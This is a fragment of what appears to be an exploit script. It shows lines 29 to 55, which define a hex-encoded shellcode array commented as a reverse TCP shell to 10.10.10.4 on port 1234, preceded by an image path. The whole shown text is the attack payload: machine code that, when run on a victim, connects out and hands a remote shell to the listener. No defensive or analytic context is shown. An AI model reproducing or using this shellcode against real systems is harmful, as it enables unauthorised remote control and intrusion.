 29 # Reverse TCP to 10.10.10.4 port 1234:
30 shellcode=(
31 "\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
32 "\xb2\xf4\x84\x30\x83\xee\xfc\xe2\xf4\x4e\x1c\x06\x30\xb2\xf4"
33 "\xe4\xb9\x57\xc5\x44\x54\x39\xa4\xb4\xbb\xe0\xf8\x0f\x62\xa6"
34 "\x7f\xf6\x18\xbd\x43\xce\x16\x83\x0b\x28\x0c\xd3\x88\x86\x1c"
35 "\x92\x35\x4b\x3d\xb3\x33\x66\xc2\xe0\xa3\x0f\x62\xa2\x7f\xce"
36 "\x0c\x39\xb8\x95\x48\x51\xbc\x85\xe1\xe3\x7f\xdd\x10\xb3\x27"
37 "\x0f\x79\xaa\x17\xbe\x79\x39\xc0\x0f\x31\x64\xc5\x7b\x9c\x73"
38 "\x3b\x89\x31\x75\xcc\x64\x45\x44\xf7\xf9\xc8\x89\x89\xa0\x45"
39 "\x56\xac\x0f\x68\x96\xf5\x57\x56\x39\xf8\xcf\xbb\xea\xe8\x85"
40 "\xe3\x39\xf0\x0f\x31\x62\x7d\xc0\x14\x96\xaf\xdf\x51\xeb\xae"
41 "\xd5\xcf\x52\xab\xdb\x6a\x39\xe6\x6f\xbd\xef\x9c\xb7\x02\xb2"
42 "\xf4\xec\x47\xc1\xc6\xdb\x64\xda\xb8\xf3\x16\xb5\x0b\x51\x88"
43 "\x22\xf5\x84\x30\x9b\x30\xd0\x60\xda\xdd\x04\x5b\xb2\x0b\x51"
44 "\x60\xe2\xa4\xd4\x70\xe2\xb4\xd4\x58\x58\xfb\x5b\xd0\x4d\x21"
45 "\x13\x5a\xb7\x9c\x8e\x3a\xbc\xf0\xec\x32\xb2\xf0\x56\xb9\x54"
46 "\x9e\x94\x66\xe5\x9c\x1d\x95\xc6\x95\x7b\xe5\x37\x34\xf0\x3c"
47 "\x4d\xba\x8c\x45\x5e\x9c\x74\x85\x10\xa2\x7b\xe5\xda\x97\xe9"
48 "\x54\xb2\x7d\x67\x67\xe5\xa3\xb5\xc6\xd8\xe6\xdd\x66\x50\x09"
49 "\xe2\xf7\xf6\xd0\xb8\x31\xb3\x79\xc0\x14\xa2\x32\x84\x74\xe6"
50 "\xa4\xd2\x66\xe4\xb2\xd2\x7e\xe4\xa2\xd7\x66\xda\x8d\x48\x0f"
51 "\x34\x0b\x51\xb9\x52\xba\xd2\x76\x4d\xc4\xec\x38\x35\xe9\xe4"
52 "\xcf\x67\x4f\x64\x2d\x98\xfe\xec\x96\x27\x49\x19\xcf\x67\xc8"
53 "\x82\x4c\xb8\x74\x7f\xd0\xc7\xf1\x3f\x77\xa1\x86\xeb\x5a\xb2"
54 "\xa7\x7b\xe5"
55 )